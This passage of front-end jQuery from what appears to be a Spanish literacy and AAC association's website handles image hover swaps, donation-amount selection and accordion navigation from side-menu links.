				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-2.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/ana-medina-1.jpg');
			});
			//Cambio de imagen Beatriz Bellido
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-3.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseenter(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-3.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/bea-2.jpg');
			});
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-3.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseleave(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-3.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/bea-1.jpg');
			});
			//Cambio de imagen Begoña Llorens
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-4.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseenter(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-4.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/bego-2.jpg');
			});
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-4.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseleave(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-4.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/bego-1.jpg');
			});
			//Cambio de imagen Patricia
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-5.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').mouseenter(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-5.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/patricia-2.jpg');
			});
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-5.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').mouseleave(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-5.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/patricia-1.jpg');
			});
			//Cambio de imagen Ruth
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-6.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseenter(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-6.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/ruth-2.jpg');
			});
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-6.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseleave(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-6.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/ruth-1.jpg');
			});
			jQuery('.psac-post-carousel .owl-item').each(function(){
				var fecha = jQuery(this).find('.psac-post-meta-innr').text();
				fecha = fecha.split(' ');
				var dia = fecha[1];
				var mes = fecha[2];

				jQuery(this).find('.psac-post-meta').append('<div class="dia">'+ dia +'</div><div class="mes">'+ mes +'</div>');
			});
			jQuery('.psac-post-tags').prepend('<i class="fa fa-tags fa-flip-horizontal" aria-hidden="true"></i>');
		jQuery(".psac-post-meta-innr").hide();
		    
		}
	});
	jQuery(document).ready(function()
		{
		jQuery("#aportacion").val('25');
		jQuery(".aportacion-fija").change(function () {    
		   var value = jQuery('.aportacion-fija option:selected').text();
		  
		    switch(value) {
				case '25€':
					jQuery("#aportacion").val('25');
					break;
				case '50€':
					jQuery("#aportacion").val('50');
					break;
				case '100€':
					jQuery("#aportacion").val('100');
					break;
				case 'Otra':
					
					jQuery("#aportacion").val(jQuery("#otra-aportacion").val());
					break;
			}
			jQuery("#otra-aportacion").keyup(function () {
	            var value = jQuery(this).val();
	            jQuery("#aportacion").val(value);
	        });
        }); 
    });
    jQuery(document).ready(function() {
		jQuery("#aportacionddos").val('25');
		jQuery(".aportacion-fijados").change(function () {    
		   var value = jQuery('.aportacion-fijados option:selected').text();
		  
		    switch(value) {
				case '25€':
					jQuery("#aportaciondos").val('25');
					break;
				case '50€':
					jQuery("#aportaciondos").val('50');
					break;
				case '100€':
					jQuery("#aportaciondos").val('100');
					break;
				case 'Otra':
					
					jQuery("#aportaciondos").val(jQuery("#otra-aportaciondos").val());
					break;
			}
			jQuery("#otra-aportaciondos").keyup(function () {
            	var value = jQuery(this).val();
	            jQuery("#aportaciondos").val(value);
	        });
        });
        
	
    });
</script>
<script>
	//Enlaces Alfabetización
	jQuery(document).ready(function(){
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(1) > a').on('click', function(){
			jQuery('#accordion-177-1 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-1 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(2) > a').on('click', function(){
			jQuery('#accordion-177-2 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-2 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(3) > a').on('click', function(){
			jQuery('#accordion-177-3 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-3 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(4) > ul > li:nth-child(1) > a').on('click', function(){
			jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		//Submenu item 4
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(4) > ul > li:nth-child(2) > a').on('click', function(){
			jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
			    jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a').trigger('click');
			}, 500);
			setTimeout(function() { 
			    jQuery('#bases-neurocientificas')[0].scrollIntoView();
			}, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(4) > ul > li:nth-child(3) > a').on('click', function(){
			jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#lectura-significado')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(4) > ul > li:nth-child(4) > a').on('click', function(){
			jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#importancia-emocion')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(4) > ul > li:nth-child(5) > a').on('click', function(){
			jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#aprendizaje-lectoescritura')[0].scrollIntoView();
		    }, 1000);
		});
		//Fin submenu item 4
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(1) > a').on('click', function(){
			jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		//Inicio submenú 5
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(2) > a').on('click', function(){
			jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#importante-escribir')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(3) > a').on('click', function(){
			jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#fases-aprendizaje')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(4) > a').on('click', function(){
			jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#aspectos-internos')[0].scrollIntoView();
		    }, 1000);
		});
		//Fin submenú 5
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(1) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		//Inicio submenú 6
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(2) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#introduccion')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(3) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#alfabetizaion-emergente')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(4) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#barreras-acceso')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(5) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#continuo-lectoescritura')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(6) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#enfoque-fortalezas')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(7) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#comunicacion-lenguaje')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(8) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#lectura-compartida')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(9) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#lectura-independiente')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(10) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#escritura-independiente')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(11) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#lapices-alternativos')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(12) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#escitura-compartida')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(13) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#conciencia-fonologica')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(14) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#principio-alfabetico')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(15) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#principios-ensenanza')[0].scrollIntoView();
		    }, 1000);
		});
		//Fin submenú 6
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(7) > a').on('click', function(){
			jQuery('#accordion-177-7 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-7 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(8) > a').on('click', function(){
			jQuery('#accordion-177-8 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-8 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		//Enlaces internos
		jQuery('#alfa4-1').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#alfa5-1').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#lapices-alternativos')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfa5-2').on('click', function(){
			jQuery('#accordion-177-1 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-1 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
	});
</script>
<script>
	//Enlaces CAA
	jQuery(document).ready(function(){
		jQuery('#caa #cssmenu > ul > li:nth-child(1) > a').on('click', function(){
			jQuery('#accordion-175-1 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-1 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(2) > a').on('click', function(){
			jQuery('#accordion-175-2 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-2 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(3) > a').on('click', function(){
			jQuery('#accordion-175-3 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-3 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(4) > a').on('click', function(){
			jQuery('#accordion-175-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-4 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		//Submenú 5
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(1) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(2) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
			    jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
			}, 500);
			    setTimeout(function() { 
			    jQuery('#introduccion')[0].scrollIntoView();
			}, 1000);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(3) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#contenido')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(4) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#sistemas-pictograficos')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(5) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#organizacion-vocabulario')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(6) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#soporte')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(7) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#acceso')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(8) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#modos-acceso')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(9) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#productos-apoyo')[0].scrollIntoView();
		    }, 1000);
		});
		//Fin submenú 5
		jQuery('#caa #cssmenu > ul > li:nth-child(6) > a').on('click', function(){
			jQuery('#accordion-175-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(7) > a').on('click', function(){
			jQuery('#accordion-175-7 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-7 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(8) > a').on('click', function(){
			jQuery('#accordion-175-8 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-8 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(9) > a').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(10) > a').on('click', function(){
			jQuery('#accordion-175-10 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-10 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(11) > a').on('click', function(){
			jQuery('#accordion-175-11 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-11 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(12) > a').on('click', function(){
			jQuery('#accordion-175-12 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-12 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(13) > a').on('click', function(){
			jQuery('#accordion-175-13 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-13 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(14) > a').on('click', function(){
			jQuery('#accordion-175-14 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-14 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(15) > a').on('click', function(){
			jQuery('#accordion-175-15 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-15 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(16) > a').on('click', function(){
			jQuery('#accordion-175-16 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-16 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(17) > a').on('click', function(){
			jQuery('#accordion-175-17 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-17 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(18) > a').on('click', function(){
			jQuery('#accordion-175-18 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-18 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		//Fin menu lateral
		//Inicio enlaces
		jQuery('#caa2-1').on('click', function(){
			jQuery('#accordion-175-3 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-3 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa2-2').on('click', function(){
			jQuery('#accordion-175-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-4 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa2-3').on('click', function(){
			jQuery('#accordion-175-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-4 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa2-4').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa4-1').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa5-1').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa5-5').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa6-1').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#contenido')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa8-1').on('click', function(){
			jQuery('#accordion-175-16 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
